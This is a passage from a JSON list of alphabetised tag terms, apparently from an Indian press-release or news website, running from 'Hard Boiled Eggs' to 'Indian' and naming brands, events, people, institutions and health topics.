Diwali"},{"term":"Hard Boiled Eggs"},{"term":"Hard Rock Cafe India"},{"term":"Hardcastle Restaurants"},{"term":"Hardik Patel"},{"term":"Hari Kripa Films"},{"term":"Haridwar"},{"term":"Harkirat Singh"},{"term":"Harley Davidson Street"},{"term":"Harley Estates"},{"term":"Harman"},{"term":"Harman Baweja"},{"term":"Harman India"},{"term":"Harmful substances"},{"term":"Harmonics 101"},{"term":"Harmonics 2o2"},{"term":"Harmonics Klip"},{"term":"Harmonics Talky"},{"term":"Harnas Wildlife Foundation"},{"term":"Harpoon RGB Gaming Mouse"},{"term":"Harpreet Kaur"},{"term":"Harry Potter"},{"term":"Harrys Bar"},{"term":"Harrys Bar and Cafe"},{"term":"Harsh Gupta"},{"term":"Harsh Raman Singh Paul"},{"term":"Harshad Arora"},{"term":"Harshad Chopra"},{"term":"Harshit Arora"},{"term":"Harshvardhan Rane"},{"term":"Hartland Estates"},{"term":"Harvard Business Publishing"},{"term":"Harvard Business School"},{"term":"Harvard Business School Club"},{"term":"Harvard Law School"},{"term":"Harvard Model United Nations"},{"term":"Harvard University"},{"term":"Harvard University South Asia Institute"},{"term":"Harveen Kathuria"},{"term":"Harvey B Brown"},{"term":"Harvey Brown"},{"term":"Haryana Chief Minister"},{"term":"Haryana University Teachers"},{"term":"Hasanat High School"},{"term":"Hashu Advani College of Special Education"},{"term":"Hashuji Advani"},{"term":"Hassan Rashid"},{"term":"Hassle Free"},{"term":"Hassyan Clean Coal Power Plant"},{"term":"Hathway"},{"term":"Haute Curry"},{"term":"Hauz Khas"},{"term":"Havan"},{"term":"Havas"},{"term":"Havas Creative Group"},{"term":"Havas India"},{"term":"Havas Media Group India"},{"term":"Haven Sampoorna"},{"term":"Hawa Badlo Campaign"},{"term":"Hawaiian Telcom"},{"term":"Hawaiian collection"},{"term":"Hay House Publishers India"},{"term":"Hayat Regency hotel"},{"term":"Hazel Keech"},{"term":"Hazoorilal"},{"term":"Hdfc Ergo"},{"term":"Head Lice"},{"term":"Head Massage"},{"term":"Head Mounted Displays"},{"term":"Head and Shoulders"},{"term":"Head cancer"},{"term":"Headache"},{"term":"Headaches"},{"term":"Headset"},{"term":"Healh"},{"term":"Healhcare"},{"term":"Healht"},{"term":"Health Benefit"},{"term":"Health Benfits"},{"term":"Health Camps"},{"term":"Health Card"},{"term":"Health Champion Package Advanced"},{"term":"Health Check up"},{"term":"Health Checkup"},{"term":"Health Conference"},{"term":"Health Content"},{"term":"Health Insurance Plan"},{"term":"Health Leadership Awards"},{"term":"Health Minister"},{"term":"Health Problems"},{"term":"Health Skin"},{"term":"Health and Environment Leadership Platform"},{"term":"Health issues"},{"term":"Health management"},{"term":"Healthcare Industry"},{"term":"Healthcare Sector"},{"term":"Healthcare Services"},{"term":"Healthcare professionals"},{"term":"Healthier mouthwash"},{"term":"Healthier workplace"},{"term":"Healthy"},{"term":"Healthy Eating"},{"term":"Healthy Habits"},{"term":"Healthy Lifestyle"},{"term":"Healthy Motherhood"},{"term":"Healthy growth"},{"term":"Healthy munchies"},{"term":"Healthy relationship"},{"term":"Health​"},{"term":"Hearing Device"},{"term":"Hearing Handicapped"},{"term":"Hearing Screenings"},{"term":"Heart Attack"},{"term":"Heart Attacks"},{"term":"Heart Disease"},{"term":"Heart Failure Clinic"},{"term":"Heart Healthy"},{"term":"Heart Insurance"},{"term":"Heart Surgeries"},{"term":"Heart Transplants"},{"term":"Heart diseases"},{"term":"Heart failure"},{"term":"Heart surgery"},{"term":"HeartMate"},{"term":"Heartfulness"},{"term":"Heartfulness Institute"},{"term":"Heavy Duty"},{"term":"Hebbal"},{"term":"Heel"},{"term":"Heineken"},{"term":"Heinz India"},{"term":"Helen Keller Award"},{"term":"Helen Keller Day"},{"term":"Heler"},{"term":"Hell Crayon lipsticks"},{"term":"Hello"},{"term":"Hello Curry"},{"term":"Hello Kitty"},{"term":"Hello Sugar"},{"term":"Helmets"},{"term":"Help Delhi Police"},{"term":"HelpAge"},{"term":"Helsinki"},{"term":"Hemis Monastery"},{"term":"Hemis festival Drukpa Lineage"},{"term":"Henkel Beauty"},{"term":"Hennes \u0026 Mauritz AB"},{"term":"Henry Ford Health Systems"},{"term":"Hepatic Resection Surgery"},{"term":"Hepatitis virus"},{"term":"Hepatology"},{"term":"Herbal mouthwash"},{"term":"Herbalife Family Foundation"},{"term":"Herbalife International India"},{"term":"Herione"},{"term":"Heritage Collection"},{"term":"Heritage Foods"},{"term":"Hernia"},{"term":"Hernia Problem"},{"term":"Hernia Surgery"},{"term":"Hero Electronix"},{"term":"Hero Homes"},{"term":"Hero Homes Wow Centre"},{"term":"Hero ISL"},{"term":"Hero MotoSports Team Rally riders"},{"term":"Hero World"},{"term":"Heroes"},{"term":"Heroiene"},{"term":"Heroines"},{"term":"Hershey India"},{"term":"Hestoft Foods"},{"term":"Hetal Thakkar"},{"term":"Hexaware Technologies"},{"term":"Hey Bob"},{"term":"HeyBnb"},{"term":"HfS Research"},{"term":"High Court Cricket Club"},{"term":"High Energy Visible"},{"term":"High Horse Power Gensets"},{"term":"High Pollution"},{"term":"High Precision 3D Printers"},{"term":"High School Scholarships"},{"term":"High School Students"},{"term":"High Sheriffs Awards"},{"term":"High Speed Machine Manufacturing"},{"term":"High Street Phoenix"},{"term":"High Ultra Lounge"},{"term":"High Vacuum Densification Method"},{"term":"High Yield Technology"},{"term":"High blood pressure"},{"term":"Higher Education"},{"term":"Highest Salary"},{"term":"Hill Walker"},{"term":"Hilton"},{"term":"Hilton Shillim Estate Retreat \u0026 Spa"},{"term":"Hilton Shillim Estate Retreat and Spa"},{"term":"Himalaya AyurWhiz"},{"term":"Himalaya Herbals"},{"term":"Himalaya Lip Care"},{"term":"Himalaya Men"},{"term":"Himalayan"},{"term":"Himalayan adventure"},{"term":"Himalayan paradise"},{"term":"Himanshu Bhasin"},{"term":"Himayat Nagar store"},{"term":"Himmatwar"},{"term":"Hindi News Channel"},{"term":"Hindi TV Show"},{"term":"Hindi television"},{"term":"Hindu Astrology"},{"term":"Hindu Mission Hospital"},{"term":"Hindu football team"},{"term":"Hindupur"},{"term":"Hindustan Chamber of  Commerce"},{"term":"Hindustan Chamber of Commerce"},{"term":"Hindustan Clean Energy"},{"term":"Hindustan Coca Cola Beverages"},{"term":"Hindustan Ki inclusiveness"},{"term":"Hindustan Leadership Summit"},{"term":"Hindustan Organic Chemicals"},{"term":"Hindustan Petroleum Corporation"},{"term":"Hindustan Petroleum Corporation Limite"},{"term":"Hindustan Petroleum Corporation Limited"},{"term":"Hindustan Unilever Limited"},{"term":"Hindustani"},{"term":"Hindustani classical singer"},{"term":"Hindware Home"},{"term":"Hindware Snowcrest Air Coolers"},{"term":"Hip Hip Hurray"},{"term":"Hipmunk"},{"term":"Hippocampus Reading Foundation"},{"term":"Hiranandani Upscale School"},{"term":"Hiree"},{"term":"Hiren Gada"},{"term":"Hiring companies"},{"term":"Hisar"},{"term":"Hisense 4K TVs"},{"term":"History"},{"term":"Hit Thhe Hit Rahenge"},{"term":"Hitachi Group"},{"term":"Hitachi India"},{"term":"Hitachi Industry"},{"term":"Hitachi solutions India"},{"term":"Hitesh Bhardwaj"},{"term":"Hobby"},{"term":"Hobbyideas"},{"term":"Hobtop"},{"term":"Hockenheim"},{"term":"Hofstra University"},{"term":"Hokkaido University"},{"term":"Holi Celebrations"},{"term":"Holi Collection ​"},{"term":"Holi Milan"},{"term":"Holi Special"},{"term":"Holi Tronica"},{"term":"Holiday destination"},{"term":"Holiday season"},{"term":"HolidayIQ"},{"term":"Holii bags"},{"term":"Hollywood movie"},{"term":"Hollywood movie premier"},{"term":"Hollywood superstar"},{"term":"Home Bake"},{"term":"Home Buying"},{"term":"Home Care"},{"term":"Home Carnival"},{"term":"Home Cinema"},{"term":"Home Cleaning Service"},{"term":"Home Clinic"},{"term":"Home Credit India"},{"term":"Home Loan Scheme"},{"term":"Home Products"},{"term":"Home Protector"},{"term":"Home Purchase"},{"term":"Home Remedy"},{"term":"Home Services"},{"term":"Home Shopping Channel"},{"term":"Home Video"},{"term":"Home buying Experience"},{"term":"Home chefs"},{"term":"Home cleaning"},{"term":"Home cook"},{"term":"Home decorative"},{"term":"Home furnishing"},{"term":"Home service"},{"term":"HomeLane"},{"term":"Homemade"},{"term":"Homemade Facial Scrubs"},{"term":"Homemade fruit facemask"},{"term":"Homemade remedies"},{"term":"Homemakers"},{"term":"Homeo Care International"},{"term":"HomeoCare International"},{"term":"Homestay"},{"term":"Homestead"},{"term":"Homme Remedies"},{"term":"Honble Chief Minister of Delhi"},{"term":"Honble Prime Minister of Nepal"},{"term":"Honda 2Wheelers"},{"term":"Honda Amaze"},{"term":"Honda Car"},{"term":"Honda Motorcycle \u0026 Scooter India"},{"term":"Honda Motorcycle and Scooter"},{"term":"Honda Motorcycle andScooter India"},{"term":"Honda WR V"},{"term":"Honda WR-V"},{"term":"Hone Remedies"},{"term":"Honey Tea"},{"term":"Honeymoon Surprise Pack"},{"term":"Honeywell India"},{"term":"Honeywell International"},{"term":"Hong Kong Committee"},{"term":"Hong Kong Convention and Exhibition Centre"},{"term":"Hong Kong International Airport"},{"term":"Hong Kong International airports"},{"term":"Hong Kong Trade and Development Council"},{"term":"Hongkong"},{"term":"Honk free"},{"term":"Honor 6X"},{"term":"Honorary Doctor of Medicine"},{"term":"Hope Kolkata Foundation"},{"term":"Hopkinton Consulting Group"},{"term":"Horasis India Meeting"},{"term":"Horizon Outsource Solutions"},{"term":"Horlicks"},{"term":"Horlicks Growth"},{"term":"Horticultural Producers Co-operative Marketing and Processing Society"},{"term":"Horticulture"},{"term":"Hortonworks"},{"term":"Hosting"},{"term":"Hosuing"},{"term":"Hosur"},{"term":"Hosur Road"},{"term":"Hot"},{"term":"Hot Beverages"},{"term":"Hot Chocolate"},{"term":"Hot Chocolate Festival"},{"term":"Hot Flavour Combo pack"},{"term":"Hotel Award"},{"term":"Hotel California Kurfurstendamm"},{"term":"Hotel GRT Grand"},{"term":"Hotel Hyatt Regency"},{"term":"Hotel ITC Grand Chola"},{"term":"Hotel Lake View Ashok"},{"term":"Hotel Lalit Ashok"},{"term":"Hotel Le Meridien"},{"term":"Hotel Leela Palace"},{"term":"Hotel Novotel"},{"term":"Hotel Paradiso"},{"term":"Hotel Parle International"},{"term":"Hotel Royal Plaza"},{"term":"Hotel Sahar Star"},{"term":"Hotel Shangri la"},{"term":"Hotel Sheraton"},{"term":"Hotel Show Africa"},{"term":"Hotel Suryaa"},{"term":"Hotel Taj Coromandel"},{"term":"Hotel Vagabond Singapore"},{"term":"Hotel Westin"},{"term":"HotelREZ"},{"term":"Hotelbids"},{"term":"Hotelsdotcom.Travel"},{"term":"Hotstar"},{"term":"Hottest celebrity"},{"term":"Hourglass Design"},{"term":"House Bolo"},{"term":"House Of Cheers"},{"term":"House Rent Alowance"},{"term":"House of Bidada foods"},{"term":"House of Hiranandani"},{"term":"Housefly"},{"term":"Housefull 3"},{"term":"Household appliances"},{"term":"Houses"},{"term":"Housing approvals"},{"term":"Housing dream"},{"term":"Housing finance company"},{"term":"HousingWire"},{"term":"How to"},{"term":"HrithikRoshan"},{"term":"Huawei AAU solution"},{"term":"Huawei Cloud Congress 2016"},{"term":"Huawei Cloud Congress India 2016"},{"term":"Huawei Innovation Day"},{"term":"Huawei Marine"},{"term":"Huawei Marine Networks"},{"term":"Huawei P9"},{"term":"Huawei P9 TV"},{"term":"Hub of Glamour"},{"term":"Hues of Neelanchal"},{"term":"Huggies"},{"term":"Hughes Global Education India"},{"term":"Hughes JUPITERTM System"},{"term":"Hughes Systique"},{"term":"Hugo"},{"term":"Huhtamaki PPL"},{"term":"Hult Prize"},{"term":"Hum Network"},{"term":"Hum TV"},{"term":"Human Animal"},{"term":"Human Health"},{"term":"Human Nutrition Research Centre"},{"term":"Human Settlement Management Institute"},{"term":"Humanitarian"},{"term":"HumaraMovie"},{"term":"Hummus Festival"},{"term":"Humse Hai Life"},{"term":"Hungama Crossblade 2017"},{"term":"Hungama Digital Media Entertainment"},{"term":"Hungarian Information and Cultural Centre"},{"term":"Hunger Hero Award"},{"term":"Huntsman"},{"term":"Huntsman Polyurethanes"},{"term":"HunttheHearts"},{"term":"Husband Name"},{"term":"Hush Puppies"},{"term":"Hyatt Hotels"},{"term":"Hyatt Hotels Corporation"},{"term":"Hyatt Regency Hotel"},{"term":"Hybrid"},{"term":"Hybrid annuity project"},{"term":"Hybris Commerce"},{"term":"Hyderabad Blues"},{"term":"Hyderabad Campus"},{"term":"Hyderabad Central University Campus"},{"term":"Hyderabad Chapter"},{"term":"Hyderabad Club Run 2017"},{"term":"Hyderabad Crowd"},{"term":"Hyderabad Fitness Carnival"},{"term":"Hyderabad Healthcare"},{"term":"Hyderabad House"},{"term":"Hyderabad Kids"},{"term":"Hyderabad Kids Run 2016"},{"term":"Hyderabad Marathon 2016"},{"term":"Hyderabad Public School"},{"term":"Hyderabad Residential"},{"term":"Hyderabad Road show"},{"term":"Hyderabad Runners University"},{"term":"Hyderabad Selfie"},{"term":"Hyderabad retailers"},{"term":"Hyderabad."},{"term":"Hydraulic Excavator"},{"term":"Hygiene Product"},{"term":"Hygiene Tips"},{"term":"HyperCITY Fit Kids"},{"term":"HyperCITY Retail India"},{"term":"HyperCITY SS16"},{"term":"HyperCITY stores"},{"term":"HyperFlex"},{"term":"HyperSALE"},{"term":"HyperX"},{"term":"Hypoglycaemia"},{"term":"Hysteroscopy"},{"term":"Hytera"},{"term":"Hyundai N 2025"},{"term":"Hyundai Xcent"},{"term":"Hyve Mobility"},{"term":"I Dont Wanna Live Forever"},{"term":"I Drink Local"},{"term":"I Feel Safe"},{"term":"I H Jewellers"},{"term":"I am fit"},{"term":"I love you"},{"term":"IACC"},{"term":"IAENG"},{"term":"IAF"},{"term":"IAGF 2016"},{"term":"IAIP"},{"term":"IAM creative communication"},{"term":"IAO Official"},{"term":"IAP"},{"term":"IAP TV"},{"term":"IAP1200"},{"term":"IAS Aspirants"},{"term":"IAS Coaching"},{"term":"IASE University"},{"term":"IATA"},{"term":"IATCA"},{"term":"IAYP"},{"term":"IBDP"},{"term":"IBDSA"},{"term":"IBEE Hosting"},{"term":"IBEF"},{"term":"IBEX"},{"term":"IBJA"},{"term":"IBM Choice Award"},{"term":"IBM Cloud"},{"term":"IBPC"},{"term":"IBSFINtech"},{"term":"IBU"},{"term":"ICA India"},{"term":"ICAI Auditorium"},{"term":"ICAM Wellcare Clinic"},{"term":"ICAR"},{"term":"ICAS"},{"term":"ICAT Design and Media College"},{"term":"ICC World T20"},{"term":"ICC award"},{"term":"ICCMA"},{"term":"ICCP"},{"term":"ICCR"},{"term":"ICCS"},{"term":"ICCS Ltd"},{"term":"ICE FALL TOWER"},{"term":"ICE MACHINE"},{"term":"ICEGOV 2017"},{"term":"ICICI Lombard GIC"},{"term":"ICICI Property Services"},{"term":"ICICI Prudential AMC"},{"term":"ICICI Prudential Asset Management Company"},{"term":"ICICI Prudential Life"},{"term":"ICICI Securities"},{"term":"ICICIBank"},{"term":"ICICIdirect"},{"term":"ICMG"},{"term":"ICONIC Awards 2016"},{"term":"ICRC"},{"term":"ICS"},{"term":"ICS Real Estate"},{"term":"ICSC"},{"term":"ICSC Foundation Scholarship Award"},{"term":"ICSE"},{"term":"ICSE School"},{"term":"ICSE)"},{"term":"ICSI Lifetime Achievement Award"},{"term":"ICT Fund"},{"term":"ICT Reseller Channel Summit"},{"term":"ICT Symposium"},{"term":"ICT solutions"},{"term":"ICT4D Conference"},{"term":"ICUNR"},{"term":"ICYD"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon 2016"},{"term":"IDC"},{"term":"IDC Report"},{"term":"IDCC"},{"term":"IDE Consultancy"},{"term":"IDE Consulting Services"},{"term":"IDE Real Estate Consulting Services"},{"term":"IDFC Bank"},{"term":"IDFC SPICE FUND"},{"term":"IDG CIO"},{"term":"IDG Ventures"},{"term":"IDIA Charitable Trust"},{"term":"IDL Foundation"},{"term":"IDP Australian Education fair"},{"term":"IDRBT"},{"term":"IDT Students"},{"term":"IEA"},{"term":"IEEE MEMBER"},{"term":"IEIA"},{"term":"IELTS"},{"term":"IFAT India"},{"term":"IFEX 2017"},{"term":"IFF"},{"term":"IFFS"},{"term":"IFIM College"},{"term":"IFIM Law College"},{"term":"IFMR Chennai"},{"term":"IFSC"},{"term":"IFSC Banking Unit"},{"term":"IFWL"},{"term":"IGBC"},{"term":"IGBC certification"},{"term":"IGBC certified"},{"term":"IGCSE"},{"term":"IGE 2016"},{"term":"IGI Airport"},{"term":"IGL"},{"term":"IGNITE"},{"term":"IGNOU"},{"term":"IGNYTE"},{"term":"IGT"},{"term":"IGU"},{"term":"IHC"},{"term":"IHG"},{"term":"IHG Foundation Week"},{"term":"IHHLs"},{"term":"IHMR University"},{"term":"IHO"},{"term":"IHS"},{"term":"IIA Karnataka Chapter"},{"term":"IIA NATCON"},{"term":"IIB"},{"term":"IIBS"},{"term":"IIC"},{"term":"IIE"},{"term":"IIFA Awards 2016"},{"term":"IIFA Utsavam"},{"term":"IIFT Delhi"},{"term":"IIGC"},{"term":"IIHM"},{"term":"IIHMR"},{"term":"IIHMR Bangalore"},{"term":"IIHMR Universitys"},{"term":"IIID Bangalore Regional Chapter"},{"term":"IIID Bengaluru"},{"term":"IIID DESIGN YATRA"},{"term":"IIIT Delhi"},{"term":"IIL"},{"term":"IILF 2017"},{"term":"IIM"},{"term":"IIM Bangalore alumni"},{"term":"IIM C"},{"term":"IIM Indore"},{"term":"IIM Kozhikode"},{"term":"IIMA Chaos"},{"term":"IIMBx"},{"term":"IIMPACT"},{"term":"IIMs"},{"term":"IIRRH"},{"term":"IISc"},{"term":"IIT Alumni Korea"},{"term":"IIT B"},{"term":"IIT Delhi"},{"term":"IIT Gandhinagar"},{"term":"IIT Indore"},{"term":"IIT JEE ADVANCED RESULTS"},{"term":"IIT JEE coaching institute"},{"term":"IIT Madras"},{"term":"IIT Mumbai"},{"term":"IIT Powai Tech Fest"},{"term":"IIT Stuart School"},{"term":"IITB"},{"term":"IITF"},{"term":"IITF 2016"},{"term":"IITJEE"},{"term":"IITS"},{"term":"IKAT Mela 2016"},{"term":"IKEA"},{"term":"IKEA Foundation"},{"term":"IKEA India"},{"term":"ILoveHandlooms"},{"term":"IM Center"},{"term":"IM Center for Applied Arts"},{"term":"IMA"},{"term":"IMAGES Group"},{"term":"IMARA fashions"},{"term":"IMAX Corporation"},{"term":"IMD"},{"term":"IME"},{"term":"IMEA"},{"term":"IMFPA"},{"term":"IMPACT 2017"},{"term":"IMS Companies"},{"term":"IMS Incubay"},{"term":"IMS certificate"},{"term":"IMT Hyderabad Campus"},{"term":"IMT Hyderabad Convocation"},{"term":"IMTEC"},{"term":"IMTEX"},{"term":"INCOR INFRASTRUCTURE"},{"term":"INCUE"},{"term":"INDELUST"},{"term":"INDIAN BASKETBALL CAGERS"},{"term":"INDIAN IT"},{"term":"INEIGHT"},{"term":"INK Conference 2016"},{"term":"INK Fellows 2016"},{"term":"INK Fellows Program"},{"term":"INK2016"},{"term":"INLOVEWITHSWITZERLAND"},{"term":"INOX Leisure Limited"},{"term":"INRC"},{"term":"INSPIRE 2017"},{"term":"INSYNC"},{"term":"INTERANTIONAL CLOWN FESTIVAL"},{"term":"INTERIM DIVIDEND"},{"term":"INTERSOLAR INDIA"},{"term":"INV Home"},{"term":"INX"},{"term":"IODA"},{"term":"IONIC MSM Wrinkle Gel"},{"term":"IOS platform"},{"term":"IOT Open lab"},{"term":"IP security platform"},{"term":"IPAAS"},{"term":"IPAMC"},{"term":"IPAPC"},{"term":"IPCL"},{"term":"IPE Global"},{"term":"IPGA"},{"term":"IPL 2016"},{"term":"IPL Media Rights"},{"term":"IPL Season 10"},{"term":"IPL franchise"},{"term":"IPLM"},{"term":"IPMMR"},{"term":"IPO Subscribed"},{"term":"IPS"},{"term":"IQ Survey"},{"term":"IRB Infrastructure"},{"term":"IRB Infrastructure Developers Limited"},{"term":"IRB InvIT Fund"},{"term":"IRC"},{"term":"IRCS"},{"term":"IRDA"},{"term":"IRENA"},{"term":"IRFA 2016"},{"term":"IRIM"},{"term":"IRIS Coral Blue"},{"term":"IRIS Home Fragrances"},{"term":"IROLHS"},{"term":"ISA"},{"term":"ISB"},{"term":"ISBT"},{"term":"ISC"},{"term":"ISEER"},{"term":"ISG"},{"term":"ISGF"},{"term":"ISH"},{"term":"ISHANYA Foundation"},{"term":"ISKCON"},{"term":"ISMEA"},{"term":"ISNCON 2016"},{"term":"ISO Certification"},{"term":"ISODA Tech Summit"},{"term":"ISPs"},{"term":"ISRFF"},{"term":"IT Architecture forum"},{"term":"IT Decision"},{"term":"IT Industry"},{"term":"IT Industry Experts"},{"term":"IT Lifecycle Assurance"},{"term":"IT Madras"},{"term":"IT Products"},{"term":"IT SME Business Managers"},{"term":"IT Security"},{"term":"IT Service Support Management Tools"},{"term":"IT hubs"},{"term":"IT staffing"},{"term":"ITA"},{"term":"ITARI"},{"term":"ITB Berlin 2017"},{"term":"ITC GARDENIA"},{"term":"ITC Hotels"},{"term":"ITC Kohinoor"},{"term":"ITC Maurya Hotel"},{"term":"ITC Sankhya"},{"term":"ITC Sankhya Data Centre"},{"term":"ITC Windsor"},{"term":"ITC kakatiya"},{"term":"ITER"},{"term":"ITEX Exhibition Centre"},{"term":"ITF"},{"term":"ITGA"},{"term":"ITPB"},{"term":"ITPI Telangana"},{"term":"ITPP"},{"term":"ITPV"},{"term":"ITS"},{"term":"ITSSM"},{"term":"ITU membership"},{"term":"ITxpo 2016"},{"term":"IVD"},{"term":"IVF"},{"term":"IVF pregnancies"},{"term":"IVF scientists"},{"term":"IWA WATER LOSS"},{"term":"IWD"},{"term":"IWL"},{"term":"IWN"},{"term":"IWearHandloom"},{"term":"Ian McKellen"},{"term":"Iberia"},{"term":"Ibn Battuta Mall"},{"term":"Ice Age Collision"},{"term":"Ice Beds"},{"term":"Ice Pan Creamery"},{"term":"Ice Pan Creamery Store"},{"term":"Ice Skating"},{"term":"Ice cream Bar"},{"term":"Ice creams"},{"term":"Iceland"},{"term":"Icelandic Musician Ásgeir"},{"term":"Iconic American footwear"},{"term":"Iconic Windproof Lighters"},{"term":"Icons of Women"},{"term":"Idea"},{"term":"Idea Cellular"},{"term":"Idea Couture"},{"term":"Idli"},{"term":"Idlis"},{"term":"Idols"},{"term":"Igor"},{"term":"Ikebana"},{"term":"Imagine Cup 2016"},{"term":"Imam Malik College"},{"term":"Imara"},{"term":"Immigration Restrictions"},{"term":"Immunize India Charity"},{"term":"Immunotherapy"},{"term":"Impact Investment Conclave"},{"term":"Impact Investors Council"},{"term":"Impaired Glucose Tolerance"},{"term":"Imperial Blue"},{"term":"Imperial College London"},{"term":"Imran Hashmi"},{"term":"Imtiaz Ali"},{"term":"In The Box Space"},{"term":"In Vitro Diagnostic"},{"term":"In Vitro Fertilization"},{"term":"InOrbits Malls"},{"term":"Inaugurates"},{"term":"Inauguration"},{"term":"Inclusive Finance India award"},{"term":"IncomeKaTopUp"},{"term":"Incredible India"},{"term":"Incredible India Family Day"},{"term":"Incubation"},{"term":"Incubators"},{"term":"Independence week"},{"term":"Independent Insurance Process as a Service"},{"term":"Indev Logistics"},{"term":"Indever Karsjia"},{"term":"Index Advisory"},{"term":"Index Fairs"},{"term":"Index of Consumer Confidence"},{"term":"Indi World Music Day"},{"term":"Indi.com to host 5 exclusive challenges ahead of World Music Day"},{"term":"IndiTatva"},{"term":"India Act East Policy"},{"term":"India Africa Trade and Cultural Association"},{"term":"India Arch Dialogue"},{"term":"India Arch Dialogue 2017"},{"term":"India Army"},{"term":"India Art Fair"},{"term":"India Art Fair 2017"},{"term":"India Award 2017"},{"term":"India Bike Week"},{"term":"India Bridal Fashion Week"},{"term":"India Cake Fest"},{"term":"India Cares Foundation"},{"term":"India Chapter of Women in Aviation International"},{"term":"India China Youth Dialogue"},{"term":"India Cold Chain Show"},{"term":"India Couture Week"},{"term":"India Dance Week"},{"term":"India Day Parade"},{"term":"India Debut"},{"term":"India Design Symposium 2017"},{"term":"India Education Wizard"},{"term":"India Electronics and Semiconductor Association"},{"term":"India Excellence Awards"},{"term":"India Fashion Forum"},{"term":"India Fashion Week"},{"term":"India Football Federation"},{"term":"India Freedom"},{"term":"India Fusion"},{"term":"India Handloom"},{"term":"India Handloom Day"},{"term":"India Health and Wellness Summit and Awards"},{"term":"India Home Health Care"},{"term":"India Hotels Sector"},{"term":"India International Bullion Summit"},{"term":"India International Exchange"},{"term":"India International Gold Convention"},{"term":"India International Skill Centers"},{"term":"India Investment Conference"},{"term":"India Islamic Centre"},{"term":"India Jewellery"},{"term":"India Kids Fashion Week"},{"term":"India Kitchen and Bath"},{"term":"India LPG Summit"},{"term":"India Model"},{"term":"India News Health Awards"},{"term":"India Portugal partnership"},{"term":"India Post"},{"term":"India Power"},{"term":"India Premier Defense Research Body"},{"term":"India Pride Awards 2016"},{"term":"India Prime Minister"},{"term":"India Pulses And Grains Association"},{"term":"India Radio"},{"term":"India Residential"},{"term":"India Risk Management Awards"},{"term":"India Runway Week 2016"},{"term":"India SME 100 Awards"},{"term":"India Satcom"},{"term":"India Serbia"},{"term":"India Skills"},{"term":"India Skills 2016"},{"term":"India Smart Grid Forum"},{"term":"India Smart Grid Week 2017"},{"term":"India Sport and Fitness"},{"term":"India Stonemart"},{"term":"India Test series"},{"term":"India Today TV"},{"term":"India Total Remuneration Survey"},{"term":"India Tourism Development"},{"term":"India Transact Services Limited"},{"term":"India Travel Awards"},{"term":"India art gallery"},{"term":"India property"},{"term":"India vs Australia"},{"term":"IndiaFirst Wealth Maximizer"},{"term":"IndiaGoSolar"},{"term":"Indian 2Wheeler riders"},{"term":"Indian Academy of Sciences"},{"term":"Indian Aces"},{"term":"Indian Armed Forces"},{"term":"Indian Art and Crafts"},{"term":"Indian Association of Investment Professionals"},{"term":"Indian Athletes"},{"term":"Indian Auto LPG Coalition"},{"term":"Indian BPO industry"},{"term":"Indian Badminton"},{"term":"Indian Bank"},{"term":"Indian Beverage Association"},{"term":"Indian Boxer"},{"term":"Indian Bullion and Jewellers Association"},{"term":"Indian Business and Professional Council"},{"term":"Indian Businesses"},{"term":"Indian Cancer Society"},{"term":"Indian Certificate of Secondary Education"},{"term":"Indian Chamber of Commerce"},{"term":"Indian Classroom"},{"term":"Indian Company"},{"term":"Indian Copper"},{"term":"Indian Council of Agricultural Research"},{"term":"Indian Couture"},{"term":"Indian Cricketer"},{"term":"Indian Culinary Forum"},{"term":"Indian Dairy Association"},{"term":"Indian Dental Association"},{"term":"Indian Diary"},{"term":"Indian Dietetic Association"},{"term":"Indian Dishes"},{"term":"Indian Dresses"},{"term":"Indian Ecommerce"},{"term":"Indian Education"},{"term":"Indian Education Award 2016"},{"term":"Indian Education Awards 2017"},{"term":"Indian Education Network"},{"term":"Indian Education System"},{"term":"Indian Elite Athletes"},{"term":"Indian Exhibition Industry Association"},{"term":"Indian Express"},{"term":"Indian Express Group"},{"term":"Indian Fan"},{"term":"Indian Fans"},{"term":"Indian Fashion weeks"},{"term":"Indian Federation for Fashion Development"},{"term":"Indian Food Freak"},{"term":"Indian Foundry Congress"},{"term":"Indian Fusion"},{"term":"Indian Gooseberry"},{"term":"Indian Green Building Council"},{"term":"Indian Habitat Center"},{"term":"Indian Handicraft Products"},{"term":"Indian Health Organisation"},{"term":"Indian Himalayan Region"},{"term":"Indian Hockey Team"},{"term":"Indian Hospitality"},{"term":"Indian Hotel Industry"},{"term":"Indian IT services"},{"term":"Indian Immunologicals Limited"},{"term":"Indian Independence"},{"term":"Indian Institute Health Management and Research"},{"term":"Indian Institute of Health Management Research"},{"term":"Indian Institute of Management and Commerce"},{"term":"Indian Institute of Managements"},{"term":"Indian Institute of Science"},{"term":"Indian Institute of Technology Bombay"},{"term":"Indian Investors"},{"term":"Indian Lilac"},{"term":"Indian Logistic Market"},{"term":"Indian Logistics"},{"term":"Indian MSMEs"},{"term":"Indian Medical Association"},{"term":"Indian Millennial"},{"term":"Indian Ministry of External Affairs"},{"term":"Indian Music"},{"term":"Indian Office"},{"term":"Indian Oil"},{"term":"Indian Olympic Association"},{"term":"Indian Paints"},{"term":"Indian Plastic"},{"term":"Indian Playback Singing"},{"term":"Indian Plumbing Association Pune Chapter"},{"term":"Indian Plumbing Skill Council"},{"term":"Indian Plumbing Skills Council"},{"term":"Indian Police Expo"},{"term":"Indian Police Martyrs  Memorial Run"},{"term":"Indian Police Martyrs Memorial Run"},{"term":"Indian Power"},{"term":"Indian Premier League Media Right"},{"term":"Indian Premiere League"},{"term":"Indian Premiere League season"},{"term":"Indian President"},{"term":"Indian Public Library movement"},{"term":"Indian Radio Forum"},{"term":"Indian Realty Industry"},{"term":"Indian Realty sector"},{"term":"Indian Restaurant Awards"},{"term":"Indian Roads"},{"term":"Indian RoboCup Junior Foundation"},{"term":"Indian Royalty"},{"term":"Indian School of Business"},{"term":"Indian Sellers"},{"term":"Indian Smartphone"},{"term":"Indian Society for Quality"},{"term":"Indian Society of Gastroenterology"},{"term":"Indian Space Research Organisation"},{"term":"Indian Space Research Organization"},{"term":"Indian Spinal Injuries"},{"term":"Indian Spine Injuries Centre"},{"term":"Indian Startup Factory"},{"term":"Indian Summer Travel Report Card"},{"term":"Indian Sweets"},{"term":"Indian Tea Association"},{"term":"Indian Tech Startup"},{"term":"Indian Universities"},{"term":"Indian Water Foundation"},{"term":"Indian Wedding"},{"term":"Indian Wedding Show"},{"term":"Indian Women Network"},{"term":"Indian actress"},{"term":"Indian automotive"},{"term":"Indian automotive industry"},{"term":"Indian brands"},{"term":"Indian bridal wear"},{"term":"Indian business"},{"term":"Indian 